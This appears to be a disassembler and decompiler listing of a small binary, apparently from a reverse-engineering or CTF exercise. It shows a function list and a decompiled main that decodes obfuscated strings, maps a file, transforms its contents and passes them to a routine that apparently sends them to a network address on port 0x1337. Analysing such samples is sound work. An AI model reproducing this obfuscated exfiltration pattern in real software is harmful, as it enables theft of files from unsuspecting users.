 Functions
Name
entry.fini0
entry.init0
entry0
fcn.00401170
fcn.00401180
fcn.00401226
fcn.00401314
fcn.00401489
fcn.004014d7
fcn.004015b0
fcn.00401659
fcn.0040185c
main
segment.LOAD1
sym.imp.calloc
sym.imp.close
sym.imp.connect
sym.imp.free
sym.imp.fstat
sym.imp.htons
sym.imp.inet_addr
sym.imp.localtime_r
void *ptr;
void *addr;
var_38h = 0x1d0b05021d010a02;
var_30h = 0x330000021d070002;
var_58h = 0x41501c565e5c5b1c;
var_50h._0_5_ = 0x52505a475a;
var_50h._5_3_ = 0x406c5f;
Stack_48 = 0x4156454156;
var_43h = 0x51571d56415c501c;
fcn.00401489(&var_58h, 0x1d);
addr = (void *)fcn.004014d7(&var_58h, &length);
// WARNING: Load size is inaccurate
if (*addr == -0x21524111) {
uVar1 = 1;
} else if ((int32_t *)addr == (int32_t *)0x0) {
uVar1 = 1;
} else {
ptr = (void *)calloc(length, 1);
if (ptr == (void *)0x0) {
uVar1 = 1;
} else {
fcn.004015b0();
fcn.00401314(0x4040b0, addr, length, ptr, &var_28h);
fcn.00401489(&var_38h, 0x10);
fcn.00401659(&var_38h, 0x1337, ptr, var_28h);
puts(0x402028);
free(ptr);
munmap(addr, length);
uVar1 = 0;
}
}
return uVar1;
}